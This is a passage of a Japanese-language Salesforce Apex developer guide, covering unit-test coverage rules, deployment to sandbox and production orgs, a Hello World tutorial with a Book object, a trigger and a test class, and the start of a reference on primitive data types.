- **ヒント:** Apex IDE を独自に開発する場合、SOAP API には、トリガやクラスをコンパイルし、テストメソッドを実行するためのメソッドが含まれています。一方、メタデータ API には、本番環境にコードをリリースするためのメソッドが含まれています。詳細は、「[Apex のリリース](#)」(ページ 707)および「[Apex の SOAP API および SOAP ヘッダー](#)」(ページ 3623)を参照してください。

### Salesforce ユーザインターフェースのコードエディタ

Salesforce ユーザインターフェース。すべてのクラスおよびトリガは保存時にコンパイルされ、構文エラーがある場合はフラグが表示されます。エラーがなくなるまで、コードを保存することはできません。Salesforce ユーザインターフェースはコードの行にも番号を表示し、コメント、キーワード、リテラル文字列など、さまざまな要素を区別しやすいように色分けして表示します。

- オブジェクトに対するトリガの場合、オブジェクトの管理設定から、[トリガ]に移動し、[新規]をクリックして、[内容] テキストボックスにコードを入力します。

- クラスの場合、[設定]から、[クイック検索] ボックスに「Apex クラス」と入力し、[Apex クラス]を選択します。[新規]をクリックし、[内容] テキストボックスにコードを入力します。

 **メモ:** Salesforce の本番組織では、Salesforce ユーザーインターフェースを使用して Apex を変更することはできません。

または、メモ帳などのテキストエディタを使用して Apex コードを記述することもできます。記述したコードをコピーしてアプリケーションに貼り付けたり、API コールのいずれかを使用してリリースしたりできます。

関連トピック:

[Salesforce ヘルプ:オブジェクト管理設定の検索](#)

## テストの記述

テストは、長期間の開発を正常に行うための主要部分であり、開発プロセスの重要な部分を占めます。テストコードを開発時に同時に作成する、**テスト駆動型の開発**プロセスで開発することを強くお勧めします。

堅牢で、エラーのないコードの開発を促進するため、Apexは**単体テスト**の作成と実行をサポートします。単体テストは、コード内の特定の部分が正しく機能していることを確認するクラスメソッドです。単体テストのメソッドは引数を取らず、データベースにデータをコミットせず、メールを送信しません。このメソッドは、メソッド定義内で `@isTest` アノテーションでフラグ付けされます。単体テストメソッドは、テストクラス (`@isTest` アノテーションが付加されているクラス) で定義されている必要があります。

 **メモ:** `testMethod` キーワードは非推奨になりました。クラスやメソッドには代わりに `@isTest` アノテーションを使用します。メソッドの `@isTest` アノテーションは、`testMethod` キーワードと同じです。

さらに、Apex をリリースまたは AppExchange 用にパッケージ化する前に、次の条件を満たす必要があります。

- Apex コードの少なくとも 75% が単体テストでカバーされており、かつすべてのテストが成功している。  
次の点に注意してください。
  - 本番組織に Apex をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行されます。
  - `System.debug` へのコールは、Apex コードカバー率の対象とはみなされません。
  - テストメソッドとテストクラスは、Apex コードカバー率の対象とはみなされません。
  - Apex コードの 75% が単体テストでカバーされている必要がありますが、カバー率を上げることだけに集中すべきではありません。アプリケーションのすべての使用事例 (正・誤両方の場合や単一データだけでなく複数データの場合) の単体テストを作成するようにしてください。このアプローチにより、75% 以上の単体テストのカバー率を達成できます。
- すべてのトリガについて何らかのテストを行う。
- すべてのクラスとトリガが正常にコンパイルされる。

テスト記述について詳細は、「[Apex のテスト](#)」(ページ 669)を参照してください。

## Sandbox 組織への Apex のリリース

Sandbox は、別の環境に作成された Salesforce 組織のコピーです。Sandbox を使用して、本番組織のデータやアプリケーションを損なうことなく、開発、テスト、トレーニングを行うことができます。Sandbox は本番組織から隔離されているため、Sandbox で実行する操作が本番組織に影響することはありません。

Visual Studio Code 向け Salesforce 拡張機能でローカルプロジェクトの Apex を Salesforce 組織にリリースするには、「[Visual Studio Code 向け Salesforce 拡張機能](#)」を参照してください。

`deploy()` メタデータ API コールを使用して、開発者組織から Sandbox 組織に Apex をリリースすることもできます。

便利な API コールは、`runTests()` です。開発組織または Sandbox 組織では、特定のクラス、クラスのリスト、または名前空間で単体テストを実行できます。

Salesforce CLI を使用することもできます。詳細は、「[任意の組織に対する開発](#)」を参照してください。

詳細は、「[Apex のリリース](#)」を参照してください。

## Salesforce 本番組織への Apex のリリース

すべての単体テストが完了し、Apex コードが適切に実行されていることを確認したら、最後のステップは Salesforce 本番組織に Apex をリリースすることです。

Visual Studio Code エディタでローカルプロジェクトの Apex を Salesforce 組織にリリースするには、「[Visual Studio Code 向け Salesforce 拡張機能](#)」を参照してください。

また、Salesforce ユーザーインターフェースの変更セットを使用して Apex をリリースできます。

詳細および追加のリリースオプションは、「[Apex のリリース](#)」(ページ 707)および「[アプリケーションの構築とリリース](#)」を参照してください。

## AppExchange アプリケーションへの Apex コードの追加

AppExchange 用に作成するアプリケーションに、Apex クラスまたはトリガを含めることができます。

パッケージの一部として含まれている Apex はいずれも、累積テストカバレッジが 75% 以上である必要があります。各トリガについても何らかのテストを行う必要があります。パッケージを AppExchange にアップロードすると、すべてのテストが実行され、エラーがない状態で実行されていることが確認されます。また、インストーラの組織にパッケージがインストールされる時にも、`@isTest(OnInstall=true)` アノテーションが付加されたテストが実行されます。テストに `@isTest(OnInstall=true)` アノテーションを付加することで、パッケージインストール時にどのテストを実行するかを指定できます。パッケージを正常にインストールするには、このアノテーションが付加されたテストに合格する必要があります。

また、Apex を含む AppExchange パッケージは管理パッケージとすることをお勧めします。

詳細は、「[Quick Reference for Developing Packages \(パッケージ開発のためのクイックリファレンス\)](#)」を参照してください。管理パッケージの Apex についての詳細は、Salesforce オンラインヘルプの「[パッケージとは?](#)」を参照してください。

 **メモ:** 翻訳文のあるカスタム表示ラベルへの参照を含む Apex クラスのパッケージに翻訳を含めるには、トランスレーションワークベンチを有効にし、翻訳されたカスタム表示ラベルで使用されている個々の

言語を明示的にパッケージ化します。Salesforce オンラインヘルプの「カスタム表示ラベル」を参照してください。

## Apex クイックスタート

このステップごとのチュートリアルでは、簡単な Apex クラスおよびトリガを作成する方法と、これらのコンポーネントを本番組織にリリースする方法を説明します。

Developer Edition または Sandbox 組織を入手したら、Apex の基本概念について学習する必要があります。基本を確認したら、最初の Apex プログラムとして非常に単純なクラス、トリガおよび単体テストを作成することができます。

Apex は Java によく似ているため、多くの機能がなじみ深いものです。

このチュートリアルは、最初のステップで作成される Book というカスタムオブジェクトに基づいています。このカスタムオブジェクトはトリガを使用して更新されます。

この Hello World サンプルにはカスタムオブジェクトが必要です。カスタムオブジェクトを自分で作成するか、オブジェクトと Apex コードを未管理パッケージとして Salesforce AppExchange からダウンロードできます。組織でサンプルアセットを取得するには、[Apex Tutorials パッケージ](#)をインストールします。このパッケージには、納入先請求書の例のためのサンプルコードとオブジェクトも含まれています。

 **メモ:** もう少し複雑な[納入先請求書の例](#)を確認することもできます。この例では、多数の言語機能を示します。

このセクションの内容:

### 1. カスタムオブジェクトを作成する

このステップでは、Price というカスタム項目を持つ Book というカスタムオブジェクトを作成します。

### 2. Apex クラスの追加

このステップでは、本の価格を更新するメソッドを含む Apex クラスを追加します。このメソッドは、次のステップで追加するトリガでコールされます。

### 3. Apex トリガの追加

このステップでは、前のステップで作成した MyHelloWorld クラスの applyDiscount メソッドをコールする Book\_\_c カスタムオブジェクトのトリガを作成します。

### 4. テストクラスの追加

このステップでは、1つのテストメソッドを持つテストクラスを追加します。また、テストを実行して、コードカバー率を検証します。テストメソッドはトリガとクラスのコードを実行して検証します。また、トリガとクラスのコードカバー率が 100% に達するようにします。

### 5. 本番組織へのコンポーネントのリリース

このステップでは、変更セットを使用して、以前に作成した Apex コードとカスタムオブジェクトを本番組織にリリースできます。

## カスタムオブジェクトを作成する

このステップでは、Price というカスタム項目を持つ Book というカスタムオブジェクトを作成します。

**前提条件:**

Sandbox の Professional Edition、Enterprise Edition、Performance Edition、または Unlimited Edition 組織の Salesforce アカウント、または開発者組織のアカウント。

Sandbox 組織の作成についての詳細は、Salesforce オンラインヘルプの「Sandbox 種別とテンプレート」を参照してください。無償の開発者組織にサインアップするには、[Developer Edition 環境のサインアップページ](#)を参照してください。

1. Sandbox または開発者組織にログインします。
2. カスタムオブジェクトの管理設定から、Salesforce Classic を使用している場合は [新規カスタムオブジェクト] をクリックし、Lightning Experience を使用している場合は [作成] > [カスタムオブジェクト] を選択します。
3. 表示ラベルに「*Book*」と入力します。
4. 複数形の表示ラベルには「*Books*」と入力します。
5. [保存] をクリックします。  
ご覧ください! 最初のカスタムオブジェクトを作成できました。次に、カスタム項目を作成します。
6. Book の詳細ページの [カスタム項目 & リレーション] セクションで、[新規] をクリックします。
7. データ型に [Number] を選択し、[次へ] をクリックします。
8. 項目の表示ラベルに「*Price*」と入力します。
9. 長さのテキストボックスに「16」 と入力します。
10. 小数点の位置を指定するテキストボックスに「2」を入力し、[次へ] をクリックします。
11. 項目レベルのセキュリティのデフォルト値を受け入れるには、[次へ] をクリックします。
12. [保存] をクリックします。

Book というカスタムオブジェクトを作成し、それにカスタム項目を追加しました。カスタムオブジェクトには、Name や CreatedBy などの一部の標準の項目が含まれており、より実装に固有の項目をさらに追加することができます。このチュートリアルでは、Price 項目は Book オブジェクトの一部であり、アクセスするには次のステップで記述する Apex クラスを使用します。

**関連トピック:**

[Salesforce ヘルプ: オブジェクト管理設定の検索](#)

## Apex クラスの追加

このステップでは、本の価格を更新するメソッドを含む Apex クラスを追加します。このメソッドは、次のステップで追加するトリガでコールされます。

**前提条件:**

- Sandbox の Professional Edition、Enterprise Edition、Performance Edition、または Unlimited Edition 組織の Salesforce アカウント、または開発者組織のアカウント。
  - Book カスタムオブジェクト。
1. [設定] から、[Quick Find (クイック検索)] ボックスに「ApexClasses (Apex クラス)」 と入力し、[ApexClasses (Apex クラス)] を選択して、[New (新規)] をクリックします。

2. クラスエディタで、次のクラス定義を入力します。

```
public class MyHelloWorld {
}

```

前述のコードは、次のステップで1つのメソッドを追加するクラス定義です。Apex コードは、通常、クラスに含まれています。このクラスは `public` と定義されているため、他の Apex クラスおよびトリガで使用できます。詳細は、「[クラス、オブジェクトおよびインターフェース](#)」(ページ 63)を参照してください。

3. クラスの開き括弧および閉じ括弧の間にこのメソッド定義を追加します。

```
public static void applyDiscount(Book__c[] books) {
    for (Book__c b :books){
        b.Price__c *= 0.9;
    }
}

```

このメソッドは `applyDiscount` と呼ばれ、公開かつ静的メソッドです。これは静的メソッドであるため、メソッドにアクセスするためにクラスのインスタンスを作成する必要はありません。このメソッドにアクセスするには、クラス名の後にカンマ (,)、メソッド名を指定します。詳細は、「[静的メソッドとインスタンスメソッド、変数、初期化コード](#)」(ページ 73)を参照してください。

このメソッドでは1つのパラメータ、Bookレコードのリストを使用します。これは変数 `books` に割り当てられます。オブジェクト名の後に `__c` を記述し、`Book__c` とします。これは、この項目がカスタムオブジェクト、つまり自分で作成した項目であることを示します。Account など Salesforce アプリケーションで提供される標準オブジェクトの末尾はこのポストフィックスではありません。

コードの次のセクションでは、メソッド定義の残りを記述します。

```
for (Book__c b :books){
    b.Price__c *= 0.9;
}

```

項目名の後に `__c` を記述し、`Price__c` とします。これは、この項目がカスタム項目、つまり自分で作成した項目であることを示します。Salesforce のデフォルトで提供されている標準項目へのアクセスには同じ種類のドット表記が使用されますが、`__c` は使用されません。たとえば、`Book__c.Name` の `Name` 項目の末尾に `__c` は付きません。ステートメント `b.Price__c *= 0.9;` では `b.Price__c` の古い値を取り、この値を0.9で乗算します。つまり、10%割引きされた値にします。次に、新しい値を `b.Price__c` 項目に保存します。`*=` 演算子はショートカットです。このステートメントを作成する他の方法は、`b.Price__c = b.Price__c * 0.9;` です。「[式の演算子](#)」(ページ 45)を参照してください。

4. [Save(保存)]をクリックすると、新しいクラスが保存されます。これで、次の完全なクラス定義が設定されます。

```
public class MyHelloWorld {
    public static void applyDiscount(Book__c[] books) {
        for (Book__c b :books){
            b.Price__c *= 0.9;
        }
    }
}

```

これで、Book(本)リストを反復処理し、各本の価格項目を更新するコードを含むクラスを作成できました。このコードは、次のステップで作成するトリガによってコールされる `applyDiscount` 静的メソッドの一部です。

## Apex トリガの追加

このステップでは、前のステップで作成した `MyHelloWorld` クラスの `applyDiscount` メソッドをコールする `Book__c` カスタムオブジェクトのトリガを作成します。

前提条件:

- Sandbox の Professional Edition、Enterprise Edition、Performance Edition、または Unlimited Edition 組織の Salesforce アカウント、または開発者組織のアカウント。
- [MyHelloWorld Apex クラス](#)

トリガは、Lightning プラットフォームデータベースで特定のタイプのレコードが挿入、更新、または削除される前または後に実行するコードの一部です。各トリガは、トリガが実行されるレコードへのアクセス権限を提供する一連のコンテキスト変数で実行します。すべてのトリガは一括で実行します。つまり、複数のレコードを一度に処理します。

1. Book のオブジェクト管理設定から、[トリガ]に移動し、[新規]をクリックします。
2. トリガエディタで、デフォルトのテンプレートコードを削除し、このトリガの定義を入力します。

```
trigger HelloWorldTrigger on Book__c (before insert) {  
  
    Book__c[] books = Trigger.new;  
  
    MyHelloWorld.applyDiscount(books);  
}
```

コードの最初の行はトリガを定義します。

```
trigger HelloWorldTrigger on Book__c (before insert) {
```

このコードはトリガに名前を付け、トリガを実行するオブジェクトを指定し、トリガを実行するイベントを定義します。たとえば、このトリガを `HelloWorldTrigger` とし、`Book__c` オブジェクトで動作し、新しいブックがデータベースに挿入される前に実行するようにします。

トリガの次の行は、`books` という名前のブックレコードのリストを作成し、`Trigger.new` というトリガコンテキスト変数の内容を割り当てます。`Trigger.new` などのトリガコンテキスト変数は、すべてのトリガで暗黙的に定義され、トリガを実行するレコードにアクセスできるようにします。この場合、`Trigger.new` には、挿入される新しいブックがすべて含まれます。

```
Book__c[] books = Trigger.new;
```

コードの次の行は、`MyHelloWorld` クラスのメソッド `applyDiscount` をコールします。新しいブックの配列に渡します。

```
MyHelloWorld.applyDiscount(books);
```

挿入されるすべてのブックの価格を更新するために必要なすべてのコードが揃いました。ただし、このパズルのピースが1つ不足しています。単体テストは、コードを記述する上で重要な部分であり、必須です。次のステップでは、これが重要である理由を確認し、テストクラスを追加できます。

関連トピック:

[Salesforce ヘルプ: オブジェクト管理設定の検索](#)

## テストクラスの追加

このステップでは、1つのテストメソッドを持つテストクラスを追加します。また、テストを実行して、コードカバー率を検証します。テストメソッドはトリガとクラスのコードを実行して検証します。また、トリガとクラスのコードカバー率が100%に達するようにします。

前提条件:

- Sandbox の Professional Edition、Enterprise Edition、Performance Edition、または Unlimited Edition 組織の Salesforce アカウント、または開発者組織のアカウント。
- [HelloWorldTrigger Apex トリガ](#)

 **メモ:** テストは開発プロセスの重要な部分です。Apex をリリースまたは Salesforce AppExchange 用にパッケージ化する前に、次の条件を満たす必要があります。

- Apex コードの少なくとも 75% が単体テストでカバーされており、かつすべてのテストが成功している。

次の点に注意してください。

- 本番組織に Apex をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行されます。
- `System.debug` へのコールは、Apex コードカバー率の対象とはみなされません。
- テストメソッドとテストクラスは、Apex コードカバー率の対象とはみなされません。
- Apex コードの 75% が単体テストでカバーされている必要がありますが、カバー率を上げることだけに集中すべきではありません。アプリケーションのすべての使用事例 (正・誤両方の場合や単一データだけでなく複数データの場合) の単体テストを作成するようにしてください。このアプローチにより、75% 以上の単体テストのカバー率を達成できます。

- すべてのトリガについて何らかのテストを行う。
- すべてのクラスとトリガが正常にコンパイルされる。

1. [設定] から、[Quick Find (クイック検索)] ボックスに「`Apex Classes (Apex クラス)`」と入力し、[Apex Classes (Apex クラス)] を選択して、[New (新規)] をクリックします。
2. クラスエディタで、このテストクラスの定義を追加し、[Save (保存)] をクリックします。

```
@isTest
private class HelloWorldTestClass {
    static testMethod void validateHelloWorld() {
        Book__c b = new Book__c (Name='Behind the Cloud', Price__c=100);
        System.debug('Price before inserting new book: ' + b.Price__c);
    }
}
```

```

// Insert book
insert b;

// Retrieve the new book
b = [SELECT Price__c FROM Book__c WHERE Id =:b.Id];
System.debug('Price after trigger fired: ' + b.Price__c);

// Test that the trigger correctly updated the price
System.assertEquals(90, b.Price__c);
}
}

```

このクラスは、`@isTest` アノテーションを使用して定義されています。こうして定義されたクラスには、テストメソッドと、それらのテストメソッドをサポートするのに必要なメソッドのみが含まれます。テスト用に個別のクラスを作成することの利点の1つは、`isTest` で定義されたクラスは、Apexコードに対して組織で設定された6MBの制限の対象としてカウントされないことです。`@isTest` アノテーションを個別のメソッドに追加することもできます。詳細は、「[isTest アノテーション](#)」(ページ 104)および「[実行ガバナと制限](#)」を参照してください。

メソッド `validateHelloWorld` は `testMethod` として定義されます。このアノテーションは、データベースに変更が行われても、実行の完了時にロールバックされることを示します。テストメソッドで作成したテストデータは削除する必要がありません。

 **メモ:** `testMethod` キーワードは非推奨になりました。クラスやメソッドには代わりに `@isTest` アノテーションを使用します。メソッドの `@isTest` アノテーションは、`testMethod` キーワードと同じです。

まず、テストメソッドはブックを作成し、データベースに一時的に挿入します。`System.debug` ステートメントによって、デバッグログに価格の値が書き込まれます。

```

Book__c b = new Book__c(Name='Behind the Cloud', Price__c=100);
System.debug('Price before inserting new book: ' + b.Price__c);

// Insert book
insert b;

```

ブックが挿入されると、コードは、挿入時にブックに割り当てられたIDを使用して新たに挿入されたブックを取得します。その後、`System.debug` ステートメントによって、トリガが変更しれた新しい価格が記録されます。

```

// Retrieve the new book
b = [SELECT Price__c FROM Book__c WHERE Id =:b.Id];
System.debug('Price after trigger fired: ' + b.Price__c);

```

`MyHelloWorld` クラスが実行されると、`Price__c` 項目が更新され、値が10%減少します。次のテストは、メソッド `applyDiscount` が実行され、予想どおりの結果が得られたことを検証します。

```

// Test that the trigger correctly updated the price
System.assertEquals(90, b.Price__c);

```

3. このテストを実行し、コードカバレッジ情報を確認するために、開発者コンソールに切り替えます。
4. 開発者コンソールで、**[Test (テスト)] > [New Run (新規実行)]** をクリックします。

5. テストクラスを選択するには、[HelloWorldTestClass] をクリックします。
6. HelloWorldTestClass クラスのすべてのメソッドをテスト実行に追加するには、[Add Selected (選択された項目を追加)] をクリックします。
7. [Run (実行)] をクリックします。  
[Tests (テスト)] タブにテスト結果が表示されます。必要に応じて、[Tests (テスト)] タブのテストクラスを展開して、実行されたメソッドを確認できます。この場合、クラスには1つのテストメソッドのみが含まれます。
8. [Overall Code Coverage (全体のコードカバー率)] ペインに、このテストクラスのコードカバー率が表示されます。このテストでカバーされたトリガ内のコードの行の割合(100%)を表示するには、[HelloWorldTrigger] のコードカバー率行をダブルクリックします。トリガは MyHelloWorld クラスからメソッドをコールするため、このクラスにもカバー率(100%)があります。クラスのカバー率を表示するには、[MyHelloWorld] をダブルクリックします。
9. [Logs (ログ)] タブのログリストで最新のログ行をダブルクリックして、ログファイルを開きます。実行ログが表示されます。このログには、トリガイベント、applyDiscount メソッドへのコール、およびトリガ前後の価格に関するログ情報が含まれます。

ここまでで、Apex コードを記述して開発環境でテストを実行するために必要なすべてのステップを完了しました。実際の場合は、コードをテストして満足できる結果が得られたら、他の要件のコンポーネントと共にコードを本番組織にリリースします。次のステップでは、コードと作成したカスタムオブジェクトを本番組織にリリースする方法を説明します。

#### 関連トピック:

[Salesforce ヘルプ: 開発者コンソールを開く](#)

## 本番組織へのコンポーネントのリリース

このステップでは、変更セットを使用して、以前に作成した Apex コードとカスタムオブジェクトを本番組織にリリースできます。

#### 前提条件:

- Sandbox の Performance Edition、Unlimited Edition、または Enterprise Edition 組織の Salesforce アカウント。
- HelloWorldTestClass Apex テストクラス
- 受信変更セットを本番組織で受信できるようにする、Sandbox と本番組織間のリリース接続。Salesforce オンラインヘルプの「変更セット」を参照してください。
- 送信変更セットを作成、編集、またはアップロードするための「変更セットの作成とアップロード」ユーザ権限

変更セットは Performance Edition、Unlimited Edition、Enterprise Edition、または Database.com Edition 組織でのみ使用できるものであるため、この手順は、Developer Edition 組織には適用されません。Developer Edition アカウントを使用している場合は、その他のリリースメソッドを使用できます。詳細は、「Apexのリリース」を参照してください。

1. [設定] から、[クイック検索] ボックスに「送信変更セット」と入力し、[送信変更セット] を選択します。
2. スプラッシュページが表示される場合は、[次へ] をクリックします。

3. [変更セット] リストで、[新規] をクリックします。
4. `HelloWorldChangeSet` など、変更セットの名前を入力し、必要に応じて説明を入力します。[保存] をクリックします。
5. [変更セットコンポーネント] セクションで、[追加] をクリックします。
6. [コンポーネントの種類] ドロップダウンリストで [Apex クラス] を選択してから、リストから `MyHelloWorld` クラスと `HelloWorldTestClass` クラスを選択し、[変更セットに追加] をクリックします。
7. [連動関係を参照/追加] をクリックし、連動コンポーネントを追加します。
8. すべてのコンポーネントを選択するには、上部のチェックボックスをオンにします。[変更セットに追加] をクリックします。
9. 変更セットページの [変更セットの詳細] セクションで、[アップロード] をクリックします。
10. 対象組織 (この場合は本番組織) を選択し、[アップロード] をクリックします。
11. 変更セットのアップロードが完了したら、本番組織にリリースできます。
  - a. 本番組織にログインします。
  - b. [設定] から、[クイック検索] ボックスに「受信変更セット」と入力し、[受信変更セット] を選択します。
  - c. スプラッシュページが表示される場合は、[次へ] をクリックします。
  - d. [リリース待ちの変更セット] リストで、変更セットの名前をクリックします。
  - e. [リリース] をクリックします。

このチュートリアルでは、カスタムオブジェクトの作成方法、Apex トリガ、クラス、およびテストクラスの追加方法を学習しました。最後に、コードのテスト方法や、変更セットを使用したコードとカスタムオブジェクトのアップロード方法も学習しました。

## Apex の作成

---

Apex は Salesforce の Java のようなものです。Lightning プラットフォームの永続レイヤでデータを追加したり操作したりできます。クラス、データ型、変数、if-else ステートメントを使用します。特定の条件に基づいて実行されるようにしたり、コードブロックを繰り返し実行したりすることができます。

このセクションの内容:

### データ型および変数

Apex は、データ型、変数、および関連する言語構成要素 (列挙型、定数、式、演算子、代入ステートメントなど) を使用します。

### フローの制御ステートメント

Apex では、コード実行フローを制御する if-else ステートメント、switch ステートメント、およびループが提供されています。通常、ステートメントは表示されている順番で行ごとに実行されます。フローの制御ステートメントを使用して、Apex コードが特定の条件に基づいて実行されるようにしたり、コードブロックを繰り返し実行したりすることができます。

### Apex でのデータの操作

Lightning プラットフォームの永続レイヤでは、データを追加したり操作したりすることができます。sObject データ型は、データオブジェクトを保持する主なデータ型です。データを操作するには、データ操作言語 (DML) を使用し、データを取得するには、() などのクエリ言語を使用します。

## データ型および変数

Apex は、データ型、変数、および関連する言語構成要素 (列挙型、定数、式、演算子、代入ステートメントなど) を使用します。

このセクションの内容:

### 1. 型

Apex の場合、すべての変数および式は sObject、プリミティブ、列挙などのデータ型です。

### 2. プリミティブデータ型

Apex は、SOAP API と同じプリミティブデータ型を使用します。すべてのプリミティブデータ型は、値によって渡されます。

### 3. Collections

Apex のコレクションはリスト、セット、または対応付けで構成されます。

### 4. 列挙

列挙型は、ユーザが指定した識別子の有限のセットのうちの 1 つだけを値に持つ抽象データ型です。列挙型は通常、一組のランプや特定の季節など、番号付けされた順序を持たない使用可能な値のセットを定義します。

### 5. 変数

ローカル変数は、Java スタイルの構文で宣言されます。Java と同様、複数の変数を単一のステートメントで宣言および初期設定できます。

### 6. 定数

Apex 定数は、一度初期設定されると変更されない変数です。定数は、`final` キーワードを使用して定義できます。

### 7. 式および演算子

式は、変数、演算子、単一の値を評価するメソッドの呼び出しからなる構成体です。

### 8. 代入ステートメント

代入ステートメントは、値を変数に代入するステートメントです。

### 9. 変換の規則

通常、Apex では、あるデータ型を別のデータ型に変換する場合、明示的に行う必要があります。たとえば、Integer データ型の変数を暗黙的に String に変換することはできません。string.format メソッドを使用する必要があります。ただし、一部のデータ型はメソッドを使用せず暗黙的に変換できます。

## 型

Apex の場合、すべての変数および式は sObject、プリミティブ、列挙などのデータ型です。

- Integer、Double、Long、Date、Datetime、String、ID、または Boolean (「[プリミティブデータ型](#)」 (ページ 29)を参照) などのプリミティブデータ型
- 取引先、取引先責任者、または MyCustomObject\_\_c など、汎用 sObject または特定の sObject のいずれかの sObject (第 4 章の「[sObject の操作](#)」 (ページ 131)を参照)。
- 次のものを含むコレクション
  - プリミティブ、sObjects、ユーザ定義のオブジェクト、Apex クラスから作成されたオブジェクト、またはコレクションのリスト (配列) (「[Lists](#)」 (ページ 33)を参照)
  - プリミティブ型のセット (「[Set](#)」 (ページ 36)を参照)
  - プリミティブからプリミティブ、sObject またはコレクションへの対応付け (「[対応付け](#)」 (ページ 37)を参照)
- 列挙型と呼ばれる型付けされた値のリスト (「[列挙型](#)」 (ページ 39)を参照)
- ユーザ定義の Apex クラスから作成されるオブジェクト (「[クラス、オブジェクトおよびインターフェース](#)」 (ページ 63)を参照)
- システムが提供する Apex クラスから作成されるオブジェクト
- null (任意の変数に割り当てることができる `null` 定数)

メソッドは、上記のいずれかのデータ型を返すか、または値を返さない Void 型となります。

データ型チェックはコンパイル時に厳密に行われます。たとえば、データ型 Integer のオブジェクト項目に String 型の値が割り当てられると、パーサーはエラーを生成します。ただし、すべてのコンパイル時の例外は、エラーの行番号および列を記載した特定の障害コードとして返されます。詳細は、「[Apex のデバッグ](#)」 (ページ 628)を参照してください。

## プリミティブデータ型

Apex は、SOAP API と同じプリミティブデータ型を使用します。すべてのプリミティブデータ型は、値によって渡されます。

すべての Apex 変数は、クラスのメンバー変数であるかメソッド変数であるかに関係なく、`null` に初期化されます。変数を使用する前に、必ず適切な値に初期化してください。たとえば、Boolean 変数を `false` に初期化します。

Apex のプリミティブデータ型は次のとおりです。

データ型	説明
Blob	単一のオブジェクトとして保存されるバイナリデータのコレクション。toString メソッドを使用してこのデータ型を String に変換したり、valueOf メソッドを使用して String をこのデータ型に変換したりできます。Blob は Web サービス引数として受け入れられ、ドキュメントに保存され (ドキュメントの本文は Blob 型)、添付ファイルとして送信されます。詳細は、「 <a href="#">Crypto クラス</a> 」を参照してください。
Boolean	<code>true</code> 、 <code>false</code> 、 <code>null</code> のみを割り当てられる値。次に例を示します。 <pre>Boolean isWinner = true;</pre>

データ型	説明
Date	<p>特定の日を示す値。Datetime 値と異なり、Date 値に時間に関する情報は含まれません。Date は必ず、システムの静的メソッドを使用して作成する必要があります。</p> <p>Date 値に Integer 値を加算または減算して、Date 値を返すことができます。Date 値で機能する演算関数は、Integer 値の加算と減算のみです。2 つ以上の Date 値を含む演算関数は実行できません。代わりに、<a href="#">Date メソッド</a>を使用します。</p>
Datetime	<p>タイムスタンプなど、特定の日と時刻を示す値。Datetime は必ず、システムの静的メソッドを使用して作成する必要があります。</p> <p>Datetime 値に Integer 値または Double 値を加算または減算して、Date 値を返すことができます。Datetime 値で機能する演算関数は、Integer 値および Double 値の加算と減算のみです。2 つ以上の Datetime 値を含む演算関数は実行できません。代わりに、<a href="#">Datetime メソッド</a>を使用します。</p>
Decimal	<p>小数点を含む数値。Decimal は、任意の精度数です。通貨項目には自動的に Decimal 型が割り当てられます。</p> <p>Decimal に小数点以下の桁数を明示的に設定しない場合、Decimal が作成された項目によって Decimal のスケールが決まります。スケールとは、小数点以下の桁数です。Decimal のスケールは、<code>setScale</code> メソッドを使用して設定します。</p> <ul style="list-style-type: none"> <li>decimal がクエリの一部として作成される場合、スケールはクエリから返される項目のスケールに基づきます。</li> <li>decimal が string から作成される場合、スケールは string の小数点以下の桁の文字数となります。</li> <li>小数値が小数以外の数値から作成される場合は、この数値が最初に文字列に変換されます。その後、小数点以下の桁数を使用してスケールが設定されます。</li> </ul>
Double	<p>小数点を含む 64 ビットの数値。Doubles の最小値は <math>-2^{63}</math>、最大値は <math>2^{63}-1</math> です。次に例を示します。</p> <pre>Double d=3.14159;</pre> <p>Double の科学的記数法 (e) はサポートされていません。</p>
ID	<p>有効な 18 文字の Lightning プラットフォームレコードの識別子。次に例を示します。</p> <pre>ID id='00300000003T2PGAA0';</pre> <p>ID を 15 文字の値に設定すると、Apex がその値を 18 文字表記に変換します。無効な ID 値は、実行時例外と共に却下されます。</p>

データ型	説明
Integer	<p>小数点を含まない 32 ビットの数値。Integer の最小値は -2,147,483,648、最大値は 2,147,483,647 です。次に例を示します。</p> <pre>Integer i = 1;</pre>
Long	<p>小数点を含まない 64 ビットの数値。Longs の最小値は <math>-2^{63}</math>、最大値は <math>2^{63}-1</math> です。Integer が提供する範囲よりも広範の値が必要な場合に、このデータ型を使用します。次に例を示します。</p> <pre>Long l = 2147483648L;</pre>
Object	<p>Apex がサポートする任意のデータ型。Apex は、プリミティブデータ型 (Integer など)、ユーザ定義カスタムクラス、sObject 汎用型、または sObject 固有の種別 (取引先など) をサポートします。すべての Apex データ型が Object から継承されます。基盤となるデータ型に対してより具体的なデータ型を示すオブジェクトをキャストできます。次に例を示します。</p> <pre>Object obj = 10; // Cast the object to an integer. Integer i = (Integer)obj; System.assertEquals(10, i);</pre> <p>次の例では、組織で事前定義されている MyApexClass という名前のカスタム Apex クラスであるユーザ定義型にオブジェクトをキャストする方法を示します。</p> <pre>Object obj = new MyApexClass(); // Cast the object to the MyApexClass custom type. MyApexClass mc = (MyApexClass)obj; // Access a method on the user-defined class. mc.someClassMethod();</pre>
String	<p>単一引用符で囲まれた文字のセット。次に例を示します。</p> <pre>String s = 'The quick brown fox jumped over the lazy dog.';</pre> <p>文字列サイズ: String には、使用できる文字数の制限はありません。ヒープサイズの制限を使用して、Apex プログラムが過度に大きくならないようにします。</p> <p>空の文字列と末尾の空白文字: sObject の String 項目値は SOAP API と同じ規則に従います。空白は使用できず (null を除く)、先頭および末尾に空白文字を使用できません。データベースの保存はこれらの規則に従います。</p> <p>これに対し、Apex の String には null または空白を使用できます。また、先頭と末尾に空白文字を使用できます (メッセージを構築する場合に使用できます)。</p> <p>Solution sObject 項目の SolutionNote は、特別なデータ型 String として処理されます。HTML ソリューションを有効にした場合、この項目で使用される HTML タグは、オブジェクトが作成または更新される前に検証されます。無効な HTML が入力されると、エラーが発生します。この項目で使用される JavaScript は、オブジェクトが</p>

データ型	説明
